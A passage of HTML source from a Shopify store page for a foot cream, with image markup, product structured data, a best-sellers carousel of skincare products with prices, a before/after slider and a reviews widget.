    srcset="//cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&width=550 550w,//cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&width=1445"
    alt="Crema para Pies con Caviar, Urea &amp; Manteca de Karité"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29202387730629"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&width=550 550w,//cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&width=1100 1100w,//cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&width=1445 1445w,//cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&width=1445"
    alt="Crema para Pies con Caviar, Urea &amp; Manteca de Karité"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29202385535173"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&width=550 550w,//cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&width=1100 1100w,//cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&width=1445 1445w,//cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&width=1445"
    alt="Crema para Pies con Caviar, Urea &amp; Manteca de Karité"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29202385567941"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&width=550 550w,//cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&width=1100 1100w,//cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&width=1445 1445w,//cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&width=1445"
    alt="Crema para Pies con Caviar, Urea &amp; Manteca de Karité"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29202385502405"
  ></div>
  </div>
</product-modal>


  

<script src="//cristinarodriguez.com.mx/cdn/shop/t/9/assets/product-modal.js?v=52128055760098790431738192397" defer="defer"></script>
    <script src="//cristinarodriguez.com.mx/cdn/shop/t/9/assets/media-gallery.js?v=116888628631191181381738192397" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18491609350341__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18491609350341__main"]') ||
        document.querySelector('variant-selects[data-section="template--18491609350341__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18491609350341__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18491609350341__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Crema para Pies con Caviar, Urea \u0026 Manteca de Karité",
      "url": "https:\/\/cristinarodriguez.com.mx\/products\/crema-para-pies-orquidea-caviar",
      "image": [
          "https:\/\/cristinarodriguez.com.mx\/cdn\/shop\/files\/crema_para_pies.jpg?v=1718249524\u0026width=1920"
        ],
      "description": "\nSi sufres de:\n\nResequedad\nPiel agrietada\nCallosidades\nPie cansado\nInflamación\nDermatitis por calzado\nIrritaciones \n\nPrueba la Crema de pies, eficaz que suaviza, nutre y calma la piel de tus pies, eliminando la sequedad y las asperezas, dejándolos suaves y protegidos.",
      "sku": "PTPC0011",
      "brand": {
        "@type": "Brand",
        "name": "Cristina Rodríguez"
      },
      "offers": [{
            "@type" : "Offer","sku": "PTPC0011","gtin13": 7502278500129,"availability" : "http://schema.org/InStock",
            "price" : 220.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/cristinarodriguez.com.mx\/products\/crema-para-pies-orquidea-caviar?variant=41599899926725"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18491609350341__featured_collection_ekEYzA" class="shopify-section section"><link rel="stylesheet" href="//cristinarodriguez.com.mx/cdn/shop/t/9/assets/template-collection.css?v=131127499998367489021738192398" media="print" onload="this.media='all'"><noscript><link href="//cristinarodriguez.com.mx/cdn/shop/t/9/assets/template-collection.css?v=131127499998367489021738192398" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18491609350341__featured_collection_ekEYzA-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--18491609350341__featured_collection_ekEYzA .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--18491609350341__featured_collection_ekEYzA-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--18491609350341__featured_collection_ekEYzA .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--18491609350341__featured_collection_ekEYzA.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--18491609350341__featured_collection_ekEYzA color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--18491609350341__featured_collection_ekEYzA section-template--18491609350341__featured_collection_ekEYzA-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Best Sellers
        </h2></div>

    <div class='page-width mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product grid--stretch"
        style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-gap-desktop="40"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="1"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
              data-destroy-desktop="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cristinarodriguez.com.mx/cdn/shop/files/CremaFacialdeDiaSupreme2.png?v=1721354229&width=165 165w,//cristinarodriguez.com.mx/cdn/shop/files/CremaFacialdeDiaSupreme2.png?v=1721354229&width=360 360w,//cristinarodriguez.com.mx/cdn/shop/files/CremaFacialdeDiaSupreme2.png?v=1721354229&width=533 533w,//cristinarodriguez.com.mx/cdn/shop/files/CremaFacialdeDiaSupreme2.png?v=1721354229&width=720 720w,//cristinarodriguez.com.mx/cdn/shop/files/CremaFacialdeDiaSupreme2.png?v=1721354229&width=940 940w,//cristinarodriguez.com.mx/cdn/shop/files/CremaFacialdeDiaSupreme2.png?v=1721354229&width=1066 1066w,//cristinarodriguez.com.mx/cdn/shop/files/CremaFacialdeDiaSupreme2.png?v=1721354229 2160w
                "
                src="//cristinarodriguez.com.mx/cdn/shop/files/CremaFacialdeDiaSupreme2.png?v=1721354229&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Crema Facial de Día Supreme"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2160"
                height="2160"
                id='quick-add-template--18491609350341__featured_collection_ekEYzA7230400987333-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/supreme-crema-facial-de-dia-caviar-orquidea-acido-hialuronico"
                id="StandardCardNoMediaLink-template--18491609350341__featured_collection_ekEYzA-7230400987333"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18491609350341__featured_collection_ekEYzA-7230400987333 NoMediaStandardBadge-template--18491609350341__featured_collection_ekEYzA-7230400987333"
              >
                Crema Facial de Día Supreme
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18491609350341__featured_collection_ekEYzA-7230400987333"
            
          >
            <a
              href="/products/supreme-crema-facial-de-dia-caviar-orquidea-acido-hialuronico"
              id="CardLink-template--18491609350341__featured_collection_ekEYzA-7230400987333"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18491609350341__featured_collection_ekEYzA-7230400987333 Badge-template--18491609350341__featured_collection_ekEYzA-7230400987333"
            >
              Crema Facial de Día Supreme
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 1,573.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 1,573.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 1,573.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cristinarodriguez.com.mx/cdn/shop/files/Cellular_love_night_and_day_kit.png?v=1718303833&width=165 165w,//cristinarodriguez.com.mx/cdn/shop/files/Cellular_love_night_and_day_kit.png?v=1718303833&width=360 360w,//cristinarodriguez.com.mx/cdn/shop/files/Cellular_love_night_and_day_kit.png?v=1718303833&width=533 533w,//cristinarodriguez.com.mx/cdn/shop/files/Cellular_love_night_and_day_kit.png?v=1718303833&width=720 720w,//cristinarodriguez.com.mx/cdn/shop/files/Cellular_love_night_and_day_kit.png?v=1718303833&width=940 940w,//cristinarodriguez.com.mx/cdn/shop/files/Cellular_love_night_and_day_kit.png?v=1718303833&width=1066 1066w,//cristinarodriguez.com.mx/cdn/shop/files/Cellular_love_night_and_day_kit.png?v=1718303833 1620w
                "
                src="//cristinarodriguez.com.mx/cdn/shop/files/Cellular_love_night_and_day_kit.png?v=1718303833&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Kit Supreme Día y Noche"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1620"
                height="1620"
                id='quick-add-template--18491609350341__featured_collection_ekEYzA7930744307909-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cellular-love-night-day-kit"
                id="StandardCardNoMediaLink-template--18491609350341__featured_collection_ekEYzA-7930744307909"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18491609350341__featured_collection_ekEYzA-7930744307909 NoMediaStandardBadge-template--18491609350341__featured_collection_ekEYzA-7930744307909"
              >
                Kit Supreme Día y Noche
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18491609350341__featured_collection_ekEYzA-7930744307909"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 15%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18491609350341__featured_collection_ekEYzA-7930744307909"
            
          >
            <a
              href="/products/cellular-love-night-day-kit"
              id="CardLink-template--18491609350341__featured_collection_ekEYzA-7930744307909"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18491609350341__featured_collection_ekEYzA-7930744307909 Badge-template--18491609350341__featured_collection_ekEYzA-7930744307909"
            >
              Kit Supreme Día y Noche
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 2,692.80
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 2,692.80
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 3,168.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18491609350341__featured_collection_ekEYzA-7930744307909"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cristinarodriguez.com.mx/cdn/shop/products/Suero-Facial-Revitalizante-4.jpg?v=1762074667&width=165 165w,//cristinarodriguez.com.mx/cdn/shop/products/Suero-Facial-Revitalizante-4.jpg?v=1762074667&width=360 360w,//cristinarodriguez.com.mx/cdn/shop/products/Suero-Facial-Revitalizante-4.jpg?v=1762074667&width=533 533w,//cristinarodriguez.com.mx/cdn/shop/products/Suero-Facial-Revitalizante-4.jpg?v=1762074667&width=720 720w,//cristinarodriguez.com.mx/cdn/shop/products/Suero-Facial-Revitalizante-4.jpg?v=1762074667&width=940 940w,//cristinarodriguez.com.mx/cdn/shop/products/Suero-Facial-Revitalizante-4.jpg?v=1762074667&width=1066 1066w,//cristinarodriguez.com.mx/cdn/shop/products/Suero-Facial-Revitalizante-4.jpg?v=1762074667 1080w
                "
                src="//cristinarodriguez.com.mx/cdn/shop/products/Suero-Facial-Revitalizante-4.jpg?v=1762074667&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Suero Facial Revitalizante"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--18491609350341__featured_collection_ekEYzA7230353244357-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/suero-facial-revitalizante-orquidea-caviar"
                id="StandardCardNoMediaLink-template--18491609350341__featured_collection_ekEYzA-7230353244357"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18491609350341__featured_collection_ekEYzA-7230353244357 NoMediaStandardBadge-template--18491609350341__featured_collection_ekEYzA-7230353244357"
              >
                Suero Facial Revitalizante
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18491609350341__featured_collection_ekEYzA-7230353244357"
            
          >
            <a
              href="/products/suero-facial-revitalizante-orquidea-caviar"
              id="CardLink-template--18491609350341__featured_collection_ekEYzA-7230353244357"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18491609350341__featured_collection_ekEYzA-7230353244357 Badge-template--18491609350341__featured_collection_ekEYzA-7230353244357"
            >
              Suero Facial Revitalizante
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 696.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 696.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 696.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cristinarodriguez.com.mx/cdn/shop/files/Nutryself_con_colageno_y_acido_hialuronico_1.jpg?v=1719786566&width=165 165w,//cristinarodriguez.com.mx/cdn/shop/files/Nutryself_con_colageno_y_acido_hialuronico_1.jpg?v=1719786566&width=360 360w,//cristinarodriguez.com.mx/cdn/shop/files/Nutryself_con_colageno_y_acido_hialuronico_1.jpg?v=1719786566&width=533 533w,//cristinarodriguez.com.mx/cdn/shop/files/Nutryself_con_colageno_y_acido_hialuronico_1.jpg?v=1719786566&width=720 720w,//cristinarodriguez.com.mx/cdn/shop/files/Nutryself_con_colageno_y_acido_hialuronico_1.jpg?v=1719786566&width=940 940w,//cristinarodriguez.com.mx/cdn/shop/files/Nutryself_con_colageno_y_acido_hialuronico_1.jpg?v=1719786566&width=1066 1066w,//cristinarodriguez.com.mx/cdn/shop/files/Nutryself_con_colageno_y_acido_hialuronico_1.jpg?v=1719786566 1080w
                "
                src="//cristinarodriguez.com.mx/cdn/shop/files/Nutryself_con_colageno_y_acido_hialuronico_1.jpg?v=1719786566&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Nutryself ® (Colágeno-Ácido hialurónico)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--18491609350341__featured_collection_ekEYzA7560544977093-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/suplemento-nutryself-colageno-y-acido-hialuronico"
                id="StandardCardNoMediaLink-template--18491609350341__featured_collection_ekEYzA-7560544977093"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18491609350341__featured_collection_ekEYzA-7560544977093 NoMediaStandardBadge-template--18491609350341__featured_collection_ekEYzA-7560544977093"
              >
                Nutryself ® (Colágeno-Ácido hialurónico)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18491609350341__featured_collection_ekEYzA-7560544977093"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 15%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18491609350341__featured_collection_ekEYzA-7560544977093"
            
          >
            <a
              href="/products/suplemento-nutryself-colageno-y-acido-hialuronico"
              id="CardLink-template--18491609350341__featured_collection_ekEYzA-7560544977093"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18491609350341__featured_collection_ekEYzA-7560544977093 Badge-template--18491609350341__featured_collection_ekEYzA-7560544977093"
            >
              Nutryself ® (Colágeno-Ácido hialurónico)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 788.80
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 788.80
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 928.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18491609350341__featured_collection_ekEYzA-7560544977093"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


</section><div id="shopify-section-template--18491609350341__comparison_slider_pjQM4k" class="shopify-section"><style data-shopify>.section-template--18491609350341__comparison_slider_pjQM4k-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18491609350341__comparison_slider_pjQM4k-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18491609350341__comparison_slider_pjQM4k.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--18491609350341__comparison_slider_pjQM4k color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--18491609350341__comparison_slider_pjQM4k-padding">
    <div class="content-and-comparison-slider section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            NO LO DECIMOS NOSOTROS LO DICEN USTEDES
          </h2>
          <div class='rte'>
            <p>Muchos de nuestros clientes perciben un cambio positivo al día 15, y para el día 30, los resultados son claramente visibles.</p>
          </div></div>
      <comparison-slider class="comparison-slider animate-item animate-item--child index-1">
        
          <div class="comparison-slider__before-text color-accent-1">
            <h3>Antes</h3>
          </div>
        
        
          <div class="comparison-slider__after-text color-accent-1">
            <h3>Después</h3>
          </div>
        
        <div class="comparison-slider__overlay color-background-1"><img src="//cristinarodriguez.com.mx/cdn/shop/files/PIES.png?v=1740477742&amp;width=1000" alt="" srcset="//cristinarodriguez.com.mx/cdn/shop/files/PIES.png?v=1740477742&amp;width=352 352w, //cristinarodriguez.com.mx/cdn/shop/files/PIES.png?v=1740477742&amp;width=450 450w, //cristinarodriguez.com.mx/cdn/shop/files/PIES.png?v=1740477742&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__line comparison-slider__line--circle color-background-1">
          <div class="comparison-slider__arrow-left">&nbsp</div>
          <div class="comparison-slider__arrow-right">&nbsp</div>
        </div>
        <input type="range" class="comparison-slider__input" min="0" max="100" value="50">
        <div class="comparison-slider__underlay color-background-1"><img src="//cristinarodriguez.com.mx/cdn/shop/files/PIES_2.png?v=1740477742&amp;width=1000" alt="" srcset="//cristinarodriguez.com.mx/cdn/shop/files/PIES_2.png?v=1740477742&amp;width=352 352w, //cristinarodriguez.com.mx/cdn/shop/files/PIES_2.png?v=1740477742&amp;width=450 450w, //cristinarodriguez.com.mx/cdn/shop/files/PIES_2.png?v=1740477742&amp;width=832 832w" width="450" loading="lazy">
</div>
      </comparison-slider>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18491609350341__rich_text_ViC37A" class="shopify-section section"><style data-shopify>.section-template--18491609350341__rich_text_ViC37A-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18491609350341__rich_text_ViC37A-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--18491609350341__rich_text_ViC37A-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18491609350341__rich_text_ViC37A.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-accent-1 color-scheme-template--18491609350341__rich_text_ViC37A gradient rich-text--full-width content-container--full-width section-template--18491609350341__rich_text_ViC37A-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#3291ef' >
                ¡Escribe una reseña con foto y obtén un cupón del 10% de descuento!
              </h2>
            </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18491609350341__1738823354b95f566f" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AVlZWeHF6engyVlJhN__loox_reviews_loox_dynamic_section_MitHX8" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7231074369733"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--18491609350341__multicolumn_DabfeW" class="shopify-section section"><style data-shopify>.section-template--18491609350341__multicolumn_DabfeW-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18491609350341__multicolumn_DabfeW-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #multicolumn-template--18491609350341__multicolumn_DabfeW {
    --text-boxes-radius: 20px;
